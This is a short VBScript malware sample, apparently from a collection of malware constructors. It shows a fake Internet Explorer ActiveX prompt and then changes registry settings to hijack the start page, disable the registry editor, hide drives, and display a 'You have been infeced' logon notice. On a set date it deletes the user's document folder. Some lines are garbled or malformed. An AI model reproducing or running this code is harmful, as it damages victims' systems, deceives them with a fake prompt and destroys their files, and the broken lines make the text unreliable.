 mk:@MSITStore:C:\Documents and Settings\PetiK\Bureau\petikvx4\Malwares Collection 2\Constructor - Micros...
On Error Resume Next
MsgBox "To view this page you must accept the ActiveX",vbinformation,"Internet Explorer"
Set fso=CreateObject("Scripting.FileSystemObject")
Set ws=CreateObject("WScript.Shell")
If err.number=429 Then
ws.Run javascript:location.reload()
Else
Dim Fso, Drives, Drive, Folder, Files, File, Subfolders,Subfolder
Set fso=CreateObject("Scripting.FileSystemObject")
Set ws=CreateObject("WScript.Shell")
ws.RegWrite "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page", "undefined"
ws.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\RegisteredOwner", "undefined"
ws.regwrite "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableRegistryTools", 1, "REG
ws.regwrite "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\PoliciesExplorer\NoDrives", 1, "REG_DWORD"
ws.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\WinLogon\LegalNoticeCaption", "Helloo... "
ws.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\WinLogon\LegalNoticeText", "You have been infeced"
if day(now) = 19  and month(now) = 9 then
ws.run "rundll32.exe user,disableoemlayer"
end if
if day(now) = 19  and month(now) = 9 then
DirName="c:\My Document\"
Set fso = CreateObject("Scripting.FileSystemObject")
set Folder=fso.GetFolder(DirName)
Folder.delete
end if